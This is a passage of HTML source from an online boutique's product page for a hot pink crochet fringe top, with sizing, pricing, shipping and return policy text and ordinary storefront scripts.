                    <img index="6" src="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-2_compact.jpg?v=1685543255" alt="Crochet Detail Fringe Top, Hot Pink">
                  </a>
                </div>
              
            
          </div>
          
        
      </div>

      <div class="grid__item large--one-half product-description-content">

        <h1 class="no-mobile" itemprop="name">Crochet Detail Fringe Top, Hot Pink </h1>
        
          <div class="goToReview no-mobile">
           
          
              
  
  
  
  
  

          
          </div>
        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          
   

          
          <form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="form-vertical" enctype="multipart/form-data" data-productid="7932667822327"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <div class="prod-price no-mobile">

              

              <!--span>Sale Price :</span-->
              <span id="ProductPrice" class="ProductPrice" class="h2" itemprop="price" content="46.0" >
                $46.00
              </span>
              <shopify-payment-terms variant-id="43860215988471" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:43860215988471,&quot;price_per_term&quot;:&quot;$23.00&quot;,&quot;full_price&quot;:&quot;$46.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43860216021239,&quot;price_per_term&quot;:&quot;$23.00&quot;,&quot;full_price&quot;:&quot;$46.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43860216054007,&quot;price_per_term&quot;:&quot;$23.00&quot;,&quot;full_price&quot;:&quot;$46.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43860216086775,&quot;price_per_term&quot;:&quot;$24.50&quot;,&quot;full_price&quot;:&quot;$49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43860216119543,&quot;price_per_term&quot;:&quot;$24.50&quot;,&quot;full_price&quot;:&quot;$49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43860216152311,&quot;price_per_term&quot;:&quot;$24.50&quot;,&quot;full_price&quot;:&quot;$49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:178503}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
             
              
            </div>
            <div id="size-page" style="display:none;" class="size-page" ><p>We are proud to offer a variety of awesome styles from different designers, but it also means that sizing varies from item to item.</p>
<p>We hand measure each style and  provide measurements in the item descriptions to help you pick your perfect size.</p>
<p>If you need more information or assistance just give us a call  (<a href="callto:561-883-1811">561-409-3695</a>) </p>
<p> or send us an e-mail ( <a href="mailto:info@VioletSkyeBoutique.com">info@VioletSkyeBoutique.com</a>). </p>
<p> </p>
<p><strong>This Size Chart is for reference only.  Please go by the sizing provided on our individual product pages.</strong></p>
<p> </p>
<table style="margin-left: auto; margin-right: auto;" width="383" height="30">
<tbody>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">S</td>
<td style="width: 544px; text-align: center;">M</td>
<td style="width: 544px; text-align: center;">L</td>
<td style="width: 544px; text-align: center;">XL</td>
<td style="width: 544px; text-align: center;">1X</td>
<td style="width: 544px; text-align: center;">2X</td>
<td style="width: 544px; text-align: center;">3X</td>
</tr>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">2-4</td>
<td style="width: 544px; text-align: center;">6-8</td>
<td style="width: 544px; text-align: center;">10-12</td>
<td style="width: 544px; text-align: center;">12-14</td>
<td style="width: 544px; text-align: center;">14-16</td>
<td style="width: 544px; text-align: center;">18-20</td>
<td style="width: 544px; text-align: center;">22-24</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Bust</td>
<td style="width: 544px; text-align: center;">35-36</td>
<td style="width: 544px; text-align: center;">37-38</td>
<td style="width: 544px; text-align: center;">39-40</td>
<td style="width: 544px; text-align: center;">40-42</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Waist</td>
<td style="width: 544px; text-align: center;">27-28</td>
<td style="width: 544px; text-align: center;">29-30</td>
<td style="width: 544px; text-align: center;">31-32</td>
<td style="width: 544px; text-align: center;">33-35</td>
<td style="width: 544px; text-align: center;">35-37</td>
<td style="width: 544px; text-align: center;">37-39</td>
<td style="width: 544px; text-align: center;">40-42</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Hip</td>
<td style="width: 544px; text-align: center;">36-37</td>
<td style="width: 544px; text-align: center;">38-39</td>
<td style="width: 544px; text-align: center;">40-41</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
<td style="width: 544px; text-align: center;">50-52 </td>
</tr>
</tbody>
</table></div>

            <div class="outofstock">
              
            </div>

            
            <select name="id" data-productid="7932667822327" id="productSelect" class="product-single__variants">
              
                

                  
                  <!--                 <option  selected="selected"  data-sku="umg-5368-hot-pink-S" value="43860215988471">S - $46.00 USD</option> -->

                  <option  selected="selected"  data-sku="umg-5368-hot-pink-S" data-variants="s;;" value="43860215988471">S - $46.00 USD</option>
                
              
                
                  <option disabled="disabled">
                    M - Sold Out
                  </option>
                
              
                
                  <option disabled="disabled">
                    L - Sold Out
                  </option>
                
              
                

                  
                  <!--                 <option  data-sku="umg-5368-hot-pink-XL" value="43860216086775">XL - $49.00 USD</option> -->

                  <option  data-sku="umg-5368-hot-pink-XL" data-variants="xl;;" value="43860216086775">XL - $49.00 USD</option>
                
              
                
                  <option disabled="disabled">
                    1X - Sold Out
                  </option>
                
              
                
                  <option disabled="disabled">
                    2X - Sold Out
                  </option>
                
              
            </select>
              
             
			
             
              
              
              	
                  
                    












<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="swatch clearfix" data-option-index="0">
  <div class="title-swatch">
    <label class="header">Size</label> <a href="#size-page" class="size_chart" data-remodal-target="size-chart7932667822327" data-no-instant>Size Guide</a>
  </div>
  <div class="swatch-container ">
    
    
    
    
    
     
    
    <div data-value="S" data-variant="43860215988471" class="swatch-element s available active ">
      
        <input id="swatch-0-s" type="radio" name="option-0" value="S" checked />
      
        <label for="swatch-0-s" >
          S
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .s').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="M" data-variant="43860216021239" class="swatch-element m soldout ">
      
        <input id="swatch-0-m" type="radio" name="option-0" value="M" />
      
        <label for="swatch-0-m" >
          M
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
    
    
    
    
     
    
    <div data-value="L" data-variant="43860216054007" class="swatch-element l soldout ">
      
        <input id="swatch-0-l" type="radio" name="option-0" value="L" />
      
        <label for="swatch-0-l" >
          L
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
    
    
    
    
     
    
    <div data-value="XL" data-variant="43860216086775" class="swatch-element xl available ">
      
        <input id="swatch-0-xl" type="radio" name="option-0" value="XL" />
      
        <label for="swatch-0-xl" >
          XL
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .xl').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="1X" data-variant="43860216119543" class="swatch-element 1x soldout ">
      
        <input id="swatch-0-1x" type="radio" name="option-0" value="1X" />
      
        <label for="swatch-0-1x" >
          1X
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
    
    
    
    
     
    
    <div data-value="2X" data-variant="43860216152311" class="swatch-element 2x soldout ">
      
        <input id="swatch-0-2x" type="radio" name="option-0" value="2X" />
      
        <label for="swatch-0-2x" >
          2X
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
    
  </div>
</div>



                  
                
              
				
              
              
              
              
              <div class="form__control qty-block">
                <label for="Quantity" class="quantity-selector">Quantity</label>
                <div class="productarea">
                  <button class='product-minus' > <i class="fa fa-minus" aria-hidden="true"></i> </button>
                  <input class="product__quat" type="text" pattern="[0-9]*" name="quantity" min="1"  step="1" value="1" required="required">
                  <button class='product-plus' > <i class="fa fa-plus" aria-hidden="true"></i> </button>
                </div>
              </div>

              
              
              <button type="submit" name="add" id="AddToCart" class="btn">
                <span class="productValue">$46.00</span> - ADD TO CART  <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="productQtd">(1 ITEM)</span>
              </button>
              
<!--               <button type="submit" name="add" id="outofstcok1" class="btn" style="display:none" disabled >
                Sold Out
              </button> -->
              
              	
			 
              
              
            <input type="hidden" name="product-id" value="7932667822327" /></form>
            
            
            
            
              
                


  
  
  

              
            
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
              <div id="facebook-marker"></div>
              <div id="shopmessage-checkbox"></div>
            
      
        <div class="prod_description">
          <div id="tabs" class="panel-group">
            <ul class="nav tabs">
              
              <li class="active"><a data-toggle="tab" href="#tabs-1">Description</a></li>
              

              
              <li><a data-toggle="tab" href="#tabs-2">Shipping & Returns</a></li>
              

              

              
            </ul>

            
            <div id="tabs-1" class="tab-pane"><p>You'll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you'll be sure to make a stylish splash!</p>
<p><span class="a-list-item"> It features a round neckline, short floral crochet sleeves, a high low fringed hemline, back pleats and has an a-line silhouette. It is a must have top for the season!<br></span></p>
<ul>
<li><span class="a-list-item">Small Bust 38" Length 28" : Medium Bust 40" Length 28"</span></li>
<li><span class="a-list-item">Large Bust 42" Length 28" :  XL Bust 46" Length 30" </span></li>
<li><span class="a-list-item">1X Bust 48" Length 30" : 2X Bust 50" Length 30" </span></li>
<li><span class="a-list-item">back is longer </span></li>
<li><span class="a-list-item"> 45% Cotton 55% Linen<br></span></li>
<li><span class="a-list-item">Imported</span></li>
<li><span class="a-list-item">Hand Wash Cold </span></li>
</ul></div>
            

            
            <div id="tabs-2" class="tab-pane">
              		<h3>We offer several domestic shipping options:</h3>
<p> Standard Shipping on Orders over $150 - <strong>Free</strong></p>
<p>Standard Shipping on Orders Under $150 - <strong>$7.50</strong></p>
<p>Priority Shipping - approx three business days - <strong>$14.95</strong>          </p>
<p>  Please keep in mind that your shipping is calculated from your final sale price not including sales tax.</p>
<p>You can expect to receive you order within  3 - 8 business days.</p>
<p> If you are interested in Overnight shipping please call us at 561-409-3695  to make arrangements.</p>
<p>We ship all orders as quickly as possible, please be advised that there may be delays in shipping during holiday, sales and peak shipping days.</p>
<p>We do not ship on Saturdays, Sundays, or holidays.</p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">International Shipping </strong></p>
<p data-mce-fragment="1">International orders may take up to 4 weeks for arrival depending upon customs, shipping method, and size of package.</p>
<p data-mce-fragment="1">Additional delays may apply depending on which of our fulfillment centers your items are located in. Please allow an additional 7 business day processing time. If your purchased items are in our secondary fulfillment centers, your items will have to be shipped to our local warehouse first before shipping internationally.</p>
<p data-mce-fragment="1">Shipping methods &amp; costs will be calculated at checkout based on your delivery address.</p>
<p data-mce-fragment="1">All duties, taxes, or fees required to be paid for purchased items will be collected at checkout</p>
<p data-mce-fragment="1">Violet Skye Boutique is not responsible for any duties or taxes incurred on an international shipment.</p>
              		<p><!-- x-tinymce/html --></p>
<div><span style="font-weight: bold;">Return Policy</span></div>
<div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns are accepted 30 days from your order date.  Returned items must be unworn, undamaged, unwashed, and have original tags still intact. We offer returns for <strong>store credit.</strong> <strong>We do not offer refunds</strong>.  We do not accept returns for earrings, jewelry,  accessories, undergarments, or anything marked "final sale" or “sale”, or any items discounted 25% or more. </span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Redo Returns: </strong></span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">We have partnered with Redo to provide customers a seamless return experience.</span>
</div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-With Redo Returns, customers can start a return anytime with automatic labels. </span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-Redo Coverage provides Free Returns for Store Credit  + Package Protection. You can initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a>.</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-If you decide to opt out of Redo Coverage you can still initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a> and purchase a label</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Return Steps:  </strong></span>
<ol>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Start your return here: <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">Return Portal</a></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">You will need your order ID &amp; zip code</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Select which items you would like to return</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If you checked out with Redo, your return is covered! Otherwise, you can purchase a label </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Print your label and attach it to the top of the package, then drop it off at any USPS location</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be shipped within 15 days of requesting a label.</span></li>
<li>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Once we receive your return, please allow 3 to 5 business days for your Store Credit to be issued. You will receive a confirmation email once the return has been processed.</span>
<p><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">**If you don’t see the Store Credit in your email inbox, please check your spam/ junk folder.</span></p>
</li>
</ol>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">*If you selected our self-service option, please include your order number in your package and return it to the address below:</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Violet Skye Boutique Returns</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">10026 Spanish Isles Blvd B1</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Boca Raton, Florida 33498 </span>
</div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Please note the following:</strong></span>
<ul>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be received within 30 days of your order date. </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Orders cannot be changed, modified, or canceled after checkout.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">At this time we <strong>do not offer exchanges</strong></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Shipping &amp; handling costs are not refundable</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Clearance &amp; Sale items are final sale and cannot be returned</span></li>
<li>If you received Free Shipping on your order and you return the items, original shipping costs (charges to ship order to customer) will be deducted from store credit.</li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have tags still on and be returned in original packaging</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have no visible signs of wear or use</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If items smell of perfume, are marked with makeup or deodorant, show signs of wear, or have traces of animal hair they will not be valid for return and no refund will be issued.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Unapproved items will be returned at your expense.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Defects must be reported within 3 days: before items are worn, washed or tags have been removed.</span></li>
</ul>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> Please email us at info@violetskyeboutique.com or call us at <a style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;" href="tel:7472005463">(561) 409-3695</a> if you have any questions or need assistance.</span>
</div>
<!--               <p>a a a a a&nbsp;</p> -->
            </div>
            
            

            
          </div>
        </div>
      
    </div>
    


  <div class="ssw-widget-share-links-html-1"
       id="ssw-widget-share-links-html-1-7932667822327" data-title="Crochet Detail Fringe Top, Hot Pink"
       data-handle="crochet-detail-fringe-top-hot-pink"
       data-images="//violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_2_small.jpg?v=1685543230"
       data-campaign-id="1"></div>

<script type="text/javascript" defer>
  (function () {
    var _sswAddEventListener = window.addEventListener;
    if(typeof sswAddEventListener === 'function'){
      _sswAddEventListener = sswAddEventListener;
    }
    _sswAddEventListener('sswsharingjsloaded', function () {
      var callback;
      var campaign_id = 1;
      callback = function (ssw) {
        if (campaign_id && ssw.usercheckResponse.sharing && ssw.usercheckResponse.sharing.campaign_ids && ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id) !== -1) {
          var ogimg = ssw("meta[property='og:image:secure_url']").attr("content");
          if (!ogimg || ogimg.length <= 0) {
            ogimg = ssw('img')[0].src;
          }
          sswLoadCampaignShareLinks(campaign_id, ssw.usercheckResponse.sharing.campaigns[ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id)].campaign_type, {
            product_id: '7932667822327',
            handle: 'crochet-detail-fringe-top-hot-pink',
            location: location.pathname,
            ogimg: ogimg
          });
        }
      };
      sswUserChecked(callback);
    });
  })();
</script>


      
    
    
    
    
  </div>
  </div>
  

  

	
    
    
  
  
  
  
  
    
    
    
    
    
    <div id="ssw-widget-recommends-html" class="gw-container ssw-html-widget ssw-new-widget ssw-review-widget-lazyload" data-request-url="review/index" data-product_id="7932667822327" data-new_widget="1" data-additional_params="new_widget" tabindex="0" aria-label="Review widget"></div>
  


      


<div class="ssw-html-widget ssw-instagram-widget wrapper" data-module="service" data-name="instagramPhotos" data-product_id="product.id" data-tagged="1" data-type="slide">
  <div class="ssw-page-loading">
    <span class="ssw-spin ssw-loader"></span>
  </div>
</div>


  
  
  <div id="shopify-section-relatedproducts" class="shopify-section">
<hr>
<div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-relatedproducts" data-section-id="relatedproducts" data-section-type="product" data-enable-history-state="true">




























  
    
      
      
      






  
  
  

    


  

  

  

  <aside class="grid">
    <div class="grid__item">
      
      <header class="section-header">
        <h2 class="section-header__title"><strong>Other fine products</strong></h2>
      </header>
      
      <div class="collection_products">
        
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='copy-of-south-beach-embroidered-top-black-1'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane south beach embroidered top black"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1">South Beach Embroidered Top, Black</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$59.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='babydoll-embroidered-top-navy'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy">Babydoll Embroidered Top, Navy</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$48.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='embroidered-serape-babydoll-top'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Serape Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top">Embroidered Serape Babydoll Top</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$66.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='leopard-embroidered-top-cream-camel'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane leopard Print Embroidered Top cream camel"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel">Leopard Embroidered Top, Cream / Camel</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$69.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
               
  
      </div>
    </div>
  </aside>

  


 
</div>


</div>
  

  
    <div id="recently-viewed-products" class="grid-uniform" style="display:none">
      <h2 style="display:none;"><strong>Recently Viewed Products</strong></h2>
    </div>
  
  
  
  <script src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  <script>
    var selectCallback = function(variant, selector) {
      timber.productPage({
        money_format: "${{amount}}",
        variant: variant,
        selector: selector
      });
    };

    jQuery(function($) {
      new Shopify.OptionSelectors('productSelect', {
